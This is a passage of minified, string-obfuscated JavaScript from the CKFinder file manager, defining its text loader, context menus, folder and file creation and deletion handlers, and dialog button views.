s,a,l,u=i.xdRegExp.exec(e);return!u||(s=u[2],a=u[3],a=a.split(":"),l=a[1],a=a[0],(!s||s===t)&&(!a||a.toLowerCase()===r.toLowerCase())&&(!l&&!a||n(s,l,t,o)))},finishLoad:function(e,t,n,r){n=t?i.strip(n):n,v.isBuild&&(p[e]=n),r(n)},load:function(e,t,n,r){if(r&&r.isBuild&&!r.inlineText)return void n();v.isBuild=r&&r.isBuild;var o=i.parseName(e),s=o.moduleName+(o.ext?"."+o.ext:""),a=t.toUrl(s),l=v.useXhr||i.useXhr;if(0===a.indexOf(S("=[R05;y")))return void n();!d||l(a,f,h,g)?i.get(a,function(t){i.finishLoad(e,o.strip,t,n)},function(e){n.error&&n.error(e)}):t([s],function(e){i.finishLoad(o.moduleName+"."+o.ext,o.strip,e,n)})},write:function(e,t,n,r){if(p.hasOwnProperty(t)){var o=i.jsEscape(p[t]);n.asModule(e+"!"+t,S(" EGEMKC\x0fN\\DHXDAA\x10\x19\x1b\x13O\x15DRLLHU\x1c\x1a")+o+S("\x17?\"g2'\x17"))}},writeFile:function(e,t,n,r,o){var s=i.parseName(t),a=s.ext?"."+s.ext:"",l=s.moduleName+a,u=n.toUrl(s.moduleName+a)+".js";i.load(l,n,function(t){var n=function(e){return r(u,e)};n.asModule=function(e,t){return r.asModule(e,u,t)},i.write(e,l,n,o)},o)}},v.env===S("\x10\x7f}wq")||!v.env&&"undefined"!=typeof process&&process.versions&&process.versions.node&&!process.versions[S("%HHLL\x07\\IOEFD")]&&!process.versions[S("\x1fAUMN\tVNBDE")]?(r=require.nodeRequire(S("\x15pd")),i.get=function(e,t,n){try{var i=r.readFileSync(e,S("\x19ooz%"));"\ufeff"===i[0]&&(i=i.substring(1)),t(i)}catch(e){n&&n(e)}}):v.env===S("7@QH")||!v.env&&i.createXhr()?i.get=function(e,t,n,r){var o,s=i.createXhr();if(s.open(S("-ijd"),e,!0),
r)for(o in r)r.hasOwnProperty(o)&&s.setRequestHeader(o.toLowerCase(),r[o]);v.onXhr&&v.onXhr(s,e),s.onreadystatechange=function(i){var r,o;4===s.readyState&&(r=s.status||0,r>399&&r<600?(o=new Error(e+S("5\x16\x7flmj\x1bOI_K52xc")+r),o.xhr=s,n&&n(o)):t(s.responseText),v.onXhrComplete&&v.onXhrComplete(s,e))},s.send(null)}:v.env===S("%TOAGE")||!v.env&&"undefined"!=typeof Packages&&"undefined"!=typeof java?i.get=function(e,t){var n,i,r=S("/EET\x1e\f"),o=new java.io.File(e),s=java.lang.System.getProperty(S("!NJJ@\bTMYKYMYA]")),a=new java.io.BufferedReader(new java.io.InputStreamReader(new java.io.FileInputStream(o),r)),l="";try{for(n=new java.lang.StringBuffer,i=a.readLine(),i&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(v.env===S("?81!,*+#$<")||!v.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(o=Components.classes,s=Components.interfaces,Components.utils[S("\x10x\x7fc{gb")](S('.]UB]FFVS\r\x17\x16]IY\x12SP$4.&7j\0.$,\x1f?%!=a:"?')),a=S("\x1c]spZHNOE\vIUO\x06]BBIAXC\x1c@VS\\ECJ@\x17PYD\x05\x0e")in o,i.get=function(e,t){var n,i,r,l={};a&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{n=o[S("D\x05+(2 &'-c!=7~<6 \"9%3v<208s6\x0e\x11\x17\x17I\x16\x12\x15\r\b\x07P]")].createInstance(s.nsIFileInputStream),n.init(r,1,0,!1),i=o[S("A\x02.+?/+$(d$>*a&>%>|7:8!=+.>.p71\x10\x14\x16N\x17\x11\x14\x02\t\x04QZ")].createInstance(s.nsIConverterInputStream),i.init(n,S("\x17mm|6$"),n.available(),s.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),l),i.close(),n.close(),t(l.value)}catch(e){throw new Error((r&&r.path||"")+S("\x12)4")+e)}}),i}),CKFinder.define(S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05hCCZJHE\x7fVZ@\x19tWWN^DIsZ.4\v7!(h#'="),[],function(){return S("3ON\t\x17QM\x14_UKW[%3b>9>=xw47AEq/o$00::13/e{wj~}=3\x01\x12\x11^F\x10\x0fJ\n\x1d\x04K\x17\x16QOQ\x18\x06]\x1d\x067\x14\f\x10\f\x1e\\\0\x03\ni,qweqc*l`yjnakk0ji,ihml'9so2t}pN\x01_^QL\vE\\G\x07BOB@\x02KJ\r\x13]A\x18[YW]\x15XTL\x1f}|\x7fcc)25oi76 ((;+*ml)($>?1. 'b#\"@\x14\vN\r\x06\t\tE\x12\x11VL\x04\x1aA\x19\x12\x1d\x1dT\b\v\f\x03F\x07\x06^]\x05\x04?!#jp+otIj~bzh.rmp`zu8r~kxxwyy#=TSWF\x06^]\x18UT\nOMYO\x02SZT\x1eZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji10sm';~=;=?\x14\"#*08.(8-\x7f\x1d\x1c\x19\x18\x1aE\x0f\x13F\x05\x03\x05\x07,\x1a\x1b\x02\x18\x10\x06\0\x10\x05WB\x18\x0e\x0f\x0e\x14\x1c\ntd\x7f~\x7f~;f|}xbnxzj>\x7fs~qhk*:ba&}ijmICWWA\vPFD\\OVQ\x0fUTNLOHO\nKJ\x06332GF\x03\x1f)5l/%'#+h47AEqa.n[)(k(+]")}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fgJHSMQ^fIC[\0fXWDG\x1auXVM_CHp[Q5\x17+&3"),[S("\x17mw~~nn}pRD"),S("!HRQ@T^"),S("\fNEIy\x7fvvf:@~}ni4^|mz\x0fbMNTJUN\\L|BIZ"),S("5u|~PT_YO\x11i)$50k\x07'4-f\x03?) \x18&5&"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x0e!!$4*'\x1908\"w\x1a55(8&+-\x04\f\x16-\x11\x03\nF\r\x05\x1f"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(e,t,n,i,r,o){"use strict";function s(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}return n.extend({name:S("%eHF]OSX`KAE"),template:S("\x1f\x1cTN\x1d\x18\nSK\x16"),childViewContainer:S("\x1chr"),emptyView:i.extend({name:S("\nHcczjhe_vz`Szhmc"),template:S("$\x19BN^\tIGM^]\x12\x12RYU\x19XSDKX]^\x1e\x03\x02\x10$(4}")}),initialize:function(n){function i(t){var i=t.model.get(S("\x1e~CUKLJ")),r=t.evt;e.isFunction(i)&&(r.stopPropagation(),r.preventDefault(),i(n.forView)),setTimeout(function(){a.destroy()},10)}function r(e){!a||a.$el.find(e.target).length||a.isDestroyed||a.destroy()}var a=this,l=t(document),u=S("\x10|}fgprxow:xssjzXUOFJP"),c=n.position,d=n.positionToEl;if(!c&&d){var f=d.get(0).getBoundingClientRect();c={x:f.left+d.width()/2,y:f.top+d.height()/2}}a.$el.attr(S('"GEQG\n\\AOFI'),a.finder.config.swatch),a.on(S("=ZZ350,="),function(){l.off(u,r),a.$el.length&&a.$el.remove()}),a.on(S("%TBFMOY"),function(){a.$el.find(S("']E")).listview(),t(S("/\x1eD[\x1eDZFBH\x14YTRI_V.$0")).remove(),a.$el.popup().popup(S(",B^J^")),a.$el.find(S('\v"xg"re|)r|ddl')).focus(),c&&c.x&&c.y&&a.$el.popup(S("\x12aqeydqmstr"),s(c,a.$el)),setTimeout(function(){l.one(u,r)},0)}),a.on(S("*HDDBKFXWD\x0e\\BRUZVR_V[["),function(e,t){a.destroy(),i(t)}),a.on(S('A!+-)"1!,=q%9+";4+7;"8'),function(t,n){var r,s,l,u=n.evt;u.keyCode===o.up&&(u.stopPropagation(),u.preventDefault(),r=a.$el.find("a").not(S("Bm1,k4<(>.a)'<13>60")),s=e.indexOf(r,t.$el.find("a").get(0)),l=s-1,r[l>=0?l:r.length-1].focus()),u.keyCode===o.down&&(u.stopPropagation(),u.preventDefault(),r=a.$el.find("a").not(S("\x1d0jI\fQWEQC\nL@YJNAKK")),s=e.indexOf(r,t.$el.find("a").get(0)),l=s+1,r[l<=r.length-1?l:0].focus()),u.keyCode!==o.enter&&u.keyCode!==o.space||(a.destroy(),t.model.get(S("+E^oLDXDV"))&&i(n)),u.keyCode===o.escape&&(u.stopPropagation(),u.preventDefault(),a.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("\x12w}c\x7fs}k"))||(t[S("$FJNKB\nJ")]=function(e){this.trigger(S("\x1evTDO@HLELMM"),{evt:e,view:this,model:this.model})},t[S(",FKVT^E]\x14T")]=function(e){this.trigger(S("+EYKB[TKW[BX"),{evt:e,view:this,model:this.model})});var n={name:S("=}P.5';0\b#)=\0>.!"),finder:this.finder,template:r,events:t,tagName:S("(EC"),modelEvents:{"change:active":S("\x1co{qDDP")}};return e.get(S("!FJRLBBZ"))&&(n.attributes={"data-role":S("7TPIO\x11YWI)%'1")}),i.extend(n)}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x05(&=/38\0+!%~\x11<:!3/,\x14?5)"),[S("/E_VVFFUXJ\\"),S("4WWTS[UUY"),S("+ofhF^UWA\x1bxYSMU_H\x13~QQ4$:7\t (2g\x1f#.;>a\f??&6,!\x1b26,\f29*")],function(e,t,n){"use strict";function i(e){function t(){n.lastView&&n.lastView.destroy()}this.finder=e,e.setHandler(S("\nhcczjhe_vz`"),r,this);var n=this;e.on(S("\x11gz.wzbj"),t),e.on(S("\fxg5btaznp"),t),e.on(S("\x1dmwOSV@QQU\x1dD@Y_\x16JKAUCS_"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S("8BISU[JBk:$rt8")})},null,null,50)}function r(e){var i=this,r=i.finder,o=new t.Collection,s={groups:o,context:e.context};if(r.fire(S("#GJHSMQ^fIC["),s,r)&&r.fire(S(")IDBYKWD|W]A\x0f")+e.name,s,r)){o.forEach(function(n){var i=new t.Collection;r.fire(S("4VYYL\\BOqXPJz")+e.name+":"+n.get(S("6YYT_")),{items:i,context:e.context},r),n.set(S("5_C]TI"),i)});var a=new t.Collection;o.forEach(function(e){var t=e.get(S("=WK%,1"));t.length&&(a.length&&a.add({divider:!0}),a.add(t.models))}),i.lastView&&i.lastView.destroy();var l=!(!e.evt||!e.evt.clientX)&&{x:e.evt.clientX,y:e.evt.clientY},u=e.positionToEl?e.positionToEl:null;r.request(S(";ZR]J3{0&) +%-;")),i.lastView=new n({finder:r,className:S("\x13w~p:{vtoyejrEOW"),collection:a,position:l,positionToEl:u,forView:e.view}),i.lastView.on(S("\x17||ionrg"),function(){r.request(S("1T\\W@E\rJ\\IOSO["))}),i.lastView.render()}}return i}),CKFinder.define(S(">|\v\x07+-  4h\x05&.. >a\t?=66&&\x15845?8(411"),[S("\vnlmdr~|v"),S("5u|~PT_YO\x11r/%'/7j\0($-/9")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("C'-')/,p%- +"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var e=new Intl.Collator(void 0,{numeric:!0});if(e.compare)return function(t,n){return e.compare(t.get(S("&IIDO")),n.get(S("\x15xvu|")))}}return function(e,t){return e.get(S("9TZQX")).localeCompare(t.get(S("4[WZ]")))}}()})}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZZ,2m\x05+)"":'),[S(';^\\]T".,&'),S("\x15U\\^pt\x7fyo1ROEGOW\n`HDMOY_nAC\\TQG]ZX")],function(e,t){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){function e(){o.set(S("\x0fxpaP||zsj|t"),!!o.get(S('"@LLJCZLD')).length)}this.set(S("\x0f~p\x7fv"),this.get(S("6YYT_")).toString(),{silent:!0}),this.set(S("<^VV,%0&*"),new t,{silent:!0});var n=this.get(S("\x17{qswxo{q"));n.on(S(";_U_Q'$"),e),n.on(S("<O[R/7'"),e),this.on(S('9YS]SYZz"**(!4"&'),function(t,n){n&&(n.on(S("&D@HDLI"),e),n.on(S("\x18k\x7fvsk{"),e))});var i=this.get(S("5W[TVM^XxFK%/1*++5"));i&&"string"==typeof i&&this.set(S("\x0fq}~|cprR`m\x7fuotqqS"),i.split(","),{silent:!0});var r=this.get(S(")KG@BYJTtJGQ[E^WWI"));r&&"string"==typeof r&&this.set(S("\x19{wprizDdZWAKUNGGY"),i.split(","),{silent:!0});var o=this},getPath:function(e){var t,n;return t=this.get(S("\x14ewe}wn")),n=t?t.getPath(e).toString()+this.get(S("/^P_V"))+"/":"/",this.get(S("7QJhTSI"))&&e&&e.full&&(n=this.get(S("=LZ3.71' \x12>8,"))+":"+n),n},getHash:function(){return this.has(S("6_YJR"))?this.get(S(",EO\\X")):this.get(S("/@P@VZA")).getHash()},getUrl:function(){if(this.has(S('"VVI')))return this.get(S("/EC^"));var e=this.get(S("\x13dtdrvm"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("$KGJM")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("\r|jc~gawpBnh|"))},getResourceType:function(){for(var e=this;!e.get(S("\x0fyb@|{a"));)e=e.get(S("\r~nbt|g"));return e}},{invalidCharacters:S("3>i\x16\x18\x18\x03\x1a\x11\x1c\x02\x1e\x1d`}b}d9"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1f5788,,O'\r\x0f\0\0\x14)\t\x04\x0f/\x05\f\x02\0\x17%\x17\x1e\x04\x19\x17\x03\x1dW\x1e\x14\b"),[],function(){return S('!\x1eEKWK\x07IJ^BCC\x13\r\x13\x13\f9=\tZVZ\\V\x05647D;`b*0k".)%%,\x01(=<167s)(\\^Qe35,(*\x7f\x0e\0\x0f\x06YG\b\x02\x1f/\x05\x07\b\b\x1c!\x11\x1c\x17QT\x03\x17\x1b\r\x1cGY\x07\x06__iu,ekibbzGkfi-sr21frv|xs}a\'9-?>~RHC\x0eV@WRA[OO\x11\x0fZ]ET\x10\x13P\\D\n\x1aXOOS\x1f\x005I}m/%\'#+vCvd*"<"n[n#t6:6+*gy9/,0\x12L\x0f\x06\x17\x16\x07\0\rKTWC\x1dPe')}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcIKLLXX\x03{GJGB\x1du[YRRJw[VYyW^,.%\x15- 1"),[S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14uI[R\x16('4"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bsY[\\\\HH\x13{QS$$0\r%(#\x03!(&$+\x19+\" =3'1{28,")],function(e,t,n){"use strict";return e.extend({name:S("3rZZS]KtZQXzV!--$\x12,#0"),template:n,ui:{error:S("(\x07OY^B\\\x02]TA@URS"),folderName:S("4\\XGMMaU]P[\x02b/'4\x02**#-;\x04*!(l\x12")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("5SEJVH")):this.model.set(S("\x1a~noqm"),this.finder.lang.errors.folderInvalidCharacters.replace(S("\x19a\x7fun\x7fsLNUF@fNFZHI_I_]R"),t.invalidCharacters)),this.model.set(S("\x17~vv\x7fyoP~MD"),e)},submit:function(e){this.trigger(S("&T]KGBX\x17H@B\\")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11!14"2\x1e66?9/q\x1c\x12\x04\x03\x17\x01#\t\v\f\f\x18'),[S("9XZ_V\\P.$"),S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x13,\x02\t\0\"\x0e\t\x05\x05\f:\x04\v\x18")],function(e,t){"use strict";function n(n){n.setHandler(S("\x1fFNNGAW\x1cDZLK_I"),function(i){var r=i.parent,o=i.newFolderName;if(o)n.request(S("9VT]Y[Mz2*,3"),{text:n.lang.common.pleaseWait}),n.request(S("\x11q|yxwy|#i~ry"),{name:S("\fN|jqewU{yrrj"),type:S("\x17hvio"),folder:r,params:{newFolderName:o},context:{folder:r}});else{var s=new e.Model({dialogMessage:n.lang.folders.newNameLabel,folderName:i.newFolderName,error:!1}),a=n.request(S("C ,'+'."),{view:new t({finder:n,model:s}),name:S("\fN|jqewU{yrrj"),title:n.lang.common.newNameDialogTitle,context:{parent:r}});s.on(S('"@LDH@M\x13OY^B\\'),function(e,t){t?a.disableButton(S("@.)")):a.enableButton(S("\x14z}"))})}}),n.on(S("/TXS_[R\ftJ\\[OY{QS$$0y+."),function(e){var t=e.data.view.model;if(!t.get(S("\nn~\x7fa}"))){var i=t.get(S(">Y/-&&6\v'*-"));e.finder.request(S('"GMDJHO\x13NN_Y\\@I')),n.request(S(";ZRR[%3x 6 '3-"),{parent:e.data.context.parent,newFolderName:i})}}),n.on(S('\fnaadtjgYpxb"\x7fuwxxl%EEKW'),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S("0r@VUASqWU^^N"),label:t.lang.folders.newSubfolder,isActive:n.get(S("\x11spx")).folderCreate,icon:S("'KBL\x06JBBKUC\x1fRPQ"),action:function(){t.request(S("1T\\XQSE\x02ZH^]I["),{parent:n})}})}),n.on(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14I_]VVF"),function(e){var t=e.data.folder;t.get(S("\x0ens}")).folderCreate&&e.data.toolbar.push({type:S("(K__XB@"),name:S("!aQADRBnFFOI_"),priority:70,icon:S("\x18zq}1{qsDDP\x0eEAB"),label:e.finder.lang.folders.newSubfolder,action:function(){n.request(S(" GMO@@T\x1dK[OJXH"),{parent:t})}})}),n.on(S("5UXUT[UX\x07_Y4$0y\x077#&<,\f$ )+="),i)}function i(e){function t(e){e.data.context.parent.cid===n.cid&&(e.data.response.error||n.trigger(S("@4+y!=6&&-")),e.finder.removeListener(S("\x1axsps~NE\x18BBQCU\x12nO_jBBKUCA"),t))}var n=e.data.context.folder;e.finder.request(S("9VT]Y[Mz)+'!")),e.data.response.error||(n.set(S("0YS@w]_[\\K_U"),!0),e.finder.once(S("!ALIHGIL\x13KMXH\\\x15wTFu[YRRJJ"),t),e.finder.request(S("7[VWV]SZ\x053$,'"),{name:S("1uV@sY[\\\\HH"),folder:n,context:{parent:n}},null,null,30))}return n}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04hHBJDTtZXP\x19s]U_OY{WS%\x0401+7h#'="),[],function(){return S('\x16lc&:rh3slG\x01_^\x18U\x18\\S\x14\nBX\x03C\\W\x11ON\b\x1aF\tCB\x05FA7\x02J,\x7fH8?;f.<g/9>"<<pk7!&:$w%$f75c%$]A\x07\x11\x16\n\x14G\x15\x14VD\0\x04P\x14\v\x0f\x0f\x0e~IY\x02\x14Gp')}),CKFinder.define(S('0ryu][RRJ\x16wTXHRZ3n\x06&( 2"\x0e &.c\t+#5%7\x15=93'),[S("\x12fzqsekzuiy"),S('>]!")!++#'),S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1arRT\\N^zTRZo\x05'/!1#\x01!%/\x0e>?!=~5='"),S("\fNEIy\x7fvvf:Ccqu5Pyd]pDD")],function(e,t,n,i){"use strict";function r(e){this.finder=e,e.setHandler(S("4S_[]J\0_YQ[K%"),o,this),e.on(S('"GMDJHO\x13nN@HZJvX^VwZXQQKW\x01SV'),l),e.on(S('\nhc`cn~u(rrase"]\x7fwyi{YIMGP'),u),e.on(S("\x0el\x7f|\x7frzq,rjkui&Y{sEUGeMICT"),c),e.on(S("\x12p{{br`mW~rh$yIMG"),function(e){e.data.groups.add({name:S("4QS[]M_")})},null,null,40),e.on(S('4VYYL\\BOqXPJz\'+/!\x7f""$,>.'),a,this),e.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),s),e.on(S("\n\x7fcbbmqc(aqfsc\"T{rr'xvLDQ"),s),d(e)}function o(e){var t,n=this.finder,i=e.files;if(!i[0].get(S("1T\\XQSE")).get(S("\x1b}~r")).fileDelete)return void n.request(S("\x16sqxvt{'wqFN"),{msg:n.lang.errors.deleteFilePermissions});t=i.length>1?n.lang.files.deleteConfirmation.replace(S("5MTWLTOA"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("\vwcobul"),function(){return n.util.escapeHtml(i[0].get(S("\nem`k")))}),n.request(S("\x0ftxs\x7f{r,tww|rnp"),{name:S(")nN@HZJvX^VwZXQQKW"),msg:t,context:{files:i}})}function s(e){e.finder.request(S('C"**#-;p,)9\x0f,$8$6')).get(S("7YZV")).fileDelete&&e.data.toolbar.push({type:S("1PF@AYY"),name:S(" eGOAQCaAEOX"),priority:10,icon:S("\x1e|KG\x0fEMIC\nLLFNXH"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S(">Y)-'0~!#+-=/"),{files:e.finder.request(S("9\\RPXM\x05'$6\x10!)#$<,.")).toArray()})}})}function a(e){var t=this,n=t.finder,i=n.request(S("\x1fFHNFW\x1fAB\\zOGINZJT")),r=i.length>1;e.data.items.add({name:S("%bBDL^NjDBJC"),label:n.lang.common.delete,isActive:e.data.context.file.get(S("(OEGHH\\")).get(S("B\"')")).fileDelete,icon:S("\x19ypz0xvLD\x0fGAICSM"),action:function(){n.request(S("\vjdbjc+vvxpbr"),{files:r?i.toArray():[e.data.context.file]})}})}function l(n){var i=n.data.context.files,r=[],o=n.finder;i instanceof t.Collection&&(i=i.toArray()),e.forEach(i,function(e){var t=e.get(S("\x12u{yrrj"));r.push({name:e.get(S('C*$+"')),type:t.get(S("\x0fbta|agurL`j~")),folder:t.getPath()})});var s=o.request(S("\x18\x7fuwxxl%GDVbGQOQM"));o.request(S("7TV[_YO\x04L(.5"),{text:o.lang.common.pleaseWait}),o.request(S("\x1b\x7frsrAOF\x19W@HC"),{name:S("\vHhbjdtTzxpe"),type:S("7HVIO"),post:{files:r},sendPostAsJson:!0,folder:s,context:{files:i}})}function u(t){var n=t.data.response;t.finder.request(S("5ZXY]_I\x06UW[%")),n.error||(e.forEach(t.data.context.files,function(e){e.get(S("@'-/  4")).get(S("%EOAENYIC")).remove(e)}),t.finder.fire(S("&AAEOX\x16IKCUEWW"),{files:t.data.context.files},t.finder))}function c(i){var r=i.data.response;if(r.error.number===f){i.cancel();var o=!!r.deleted,s=i.finder.lang.errors.codes[f],a=[];e.forEach(r.error.errors,function(e){a.push(e.name+S("Byd")+i.finder.lang.errors.codes[e.number]),117===e.number&&(o=!0)}),i.finder.request(S("%BNIEEL"),{name:S(":\x7fYQ[K%\x07+/!6\x035:&88"),title:i.finder.lang.errors.operationCompleted,template:n,templateModel:new t.Model({deleted:r.deleted,errors:a,msg:s}),buttons:[S("\x1bsv]sORG")]}),o&&i.finder.request(S("\rh`|uwa.gsqj|isZtrzS"))}}function d(e){e.on(S("#BLJB\x12BORHBYA"),function(t){if(t.data.evt.keyCode===i.delete&&e.util.isShortcut(t.data.evt,"")){var n=e.request(S("-HF\\TA\tSPBd]U_XHXZ")),r=n.length>1?n.toArray():[t.data.file];e.request(S("0W[_QF\fS]U_OY"),{files:r})}}),e.on(S('?3)-10&33;s&"?9t)9=7 '),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("\vwikcm")})},null,null,30)}var f=302;return r}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\r/')9+\t?=66&z\x1224<.>\x1a22;\x05\x13"),[S(':xw{WQ$$0l\x111/+g\x02/2\x0f"**')],function(e){"use strict";function t(e){e.on(S("\x18}szpry%dDNFP@`HDMOYoB@IYC_\t[^"),function(t){var n=t.data.context.folder;e.request(S("$IIFLLX\x11_EAX"),{text:e.lang.common.pleaseWait}),e.request(S("\rm`}|s}p/erv}"),{name:S("\x12Wqysc}_uwxxl"),type:S("@1-00"),folder:n,context:{folder:n}},e)}),e.on(S('?#./.%+"})/>.>w\n*<4&6\x12::3=+'),function(t){var n=t.data.response,i=t.data.context.folder;if(e.request(S("\x1drpAEGQ\x1eMOCM")),!n.error){var r=i.get(S("\x12cugsyl"));i.unset(S(">O!3'-0")),r.get(S("4V^^T]H^R")).remove(i);e.request(S("9\\TPY[Mz&'7\x05&2.>,")).cid===i.cid&&e.request(S("\x14sy{||h!oxrzCU"),{folder:r}),e.fire(S("*MCAJJB\vVVXPBR\\"),{folder:i})}}),e.on(S("<IQP,##1~7#4-=p\x06-$ u6>>71'"),function(t){var n=t.data.folder;!n.get(S("\x1ctmMONV"))&&n.get(S("/QR^")).folderDelete&&t.data.toolbar.push({type:S(")H^XYAA"),name:S("#`@JB\\LlD@IK]"),priority:20,icon:S('"@OC\vAGENN^\0JJ\\TFV'),label:t.finder.lang.common.delete,action:function(){e.request(S("\x10w}\x7fppd-||v~hx"),{folder:n})}})}),e.on(S('@"--0 >3\x05,$>v+!#44 '),function(e){e.data.groups.add({name:S("#@@JB\\L")})},null,null,20),e.on(S("\x16twwn~diSzNT\x18EKIBBZ\x13NN@HZJ"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("\x16~kKuth")),r=n.get(S("\x1c|}s"));e.data.items.add({name:S("5rRT\\N^zRR[%3"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S("C'. j.&&/)?c+5=7'1"),action:function(){t.request(S("5PXT]_I\x06Y[S%5'"),{folder:n})}})}),e.setHandler(S("A$,(!#5r-/')9+"),function(t){var n=t.folder;e.request(S('D!/&$&-q/" )9#?'),{name:S("'lLFNXHh@\\UWAwZXQQKW"),context:{folder:n},msg:e.lang.folders.deleteConfirmation.replace(S("6LVXW^A"),function(){return e.util.escapeHtml(n.get(S("\vblcj")))})})}),n(e)}function n(t){t.on(S("\x18\x7fuwxxl%KD[GKRH"),function(n){n.data.folder.get(S("1[@fZYC"))||n.data.evt.keyCode===e.delete&&n.finder.util.isShortcut(n.data.evt,"")&&(n.data.evt.preventDefault(),n.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06Y[S%5'"),{folder:n.data.folder}))}),t.on(S("6DPVHO_HJLz-+00\x7f ($-/9?"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S(":@XXRB")})},null,null,30)}return t}),CKFinder.define(S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e~RMZCCnP_L"),[S("6ZYKSTRXJK%"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(e,t){"use strict";return e.LayoutView.extend(t.proto).extend({constructor:function(n){t.util.construct.call(this,n),e.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),[S("\vycjjbbq|fp"),S("C)$4.''/?8("),S("\rMDVx|wqg9Aq|mh3_\x7flE\x0eaLIHII")],function(e,t,n){"use strict";var i=t.CollectionView;return i.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),i.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(t,n,i){return new n(e.extend({model:t,finder:this.finder},i))}})}),CKFinder.define(S('9ypzTP[%3m\x0e+!3+-:e\x0f%," 7"}\x05=0!$w\x1d3:029\x1d\x15\x15\x16\f\n3\x0f\x02\x1f'),[S("'kblBBIK]\x1fdFZX\x1a}RAzU_Y"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD")],function(e,t){"use strict";return t.extend({name:S("7|P[WSZ|J45--"),tagName:S("$GSS\\FD"),template:S("\x1a`g >vT\x0fNBF@J\x07UT"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("\x1fBTVWKK"))},keydown:function(t){t.keyCode!==e.enter&&t.keyCode!==e.space||(t.preventDefault(),this.trigger(S("<_KK4.,")))}},onRender:function(){this.$el.attr(S("C $2&e $'%#+"),!0).attr(S('A&"0$k$#/g)99: >'),this.model.get(S("\x1cs\x7frE")))}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\n&1==4'z\0>=.)t\x184?3\x0f\x06 \x16\x10\x11\t\t\x1b?\x03\x0e\x1b"),[S("?5/&&66%(:,"),S('>]!")!++#'),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\r`KIJBK]CDB{GJG"),S("=}t\x06(,'!7i\n'-?')>a\v90><3&y\x011<-(s\x197>\f\x0e\x05!\x11\x11\x12\b\x06?\x03\x0e\x1b")],function(e,t,n,i){"use strict";function r(n,i){var r=new t.Collection;return e.forEach(n,function(t){var n=e.isString(t)?t:t.name;r.push(e.extend({icons:{},label:n,name:n,event:n.toLocaleLowerCase()},e.isString(t)?i[n]:t))}),r}return n.extend({name:S("\x12W}tzx\x7f[oohrpl"),childView:i,initialize:function(e){this.collection=r(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("*^E\0GL__\x1fP\\PU\\")},event:S("\x0e`{")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S('E3.e )$"`-#?"7')}},ok:{label:this.finder.lang.common.ok,icons:{primary:S(";IT\x13V#.,n'-#$#")}}})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07mCJ@BI\\\x1fu[RXZQ{Y@UNH\x13ZP4"),[],function(){return 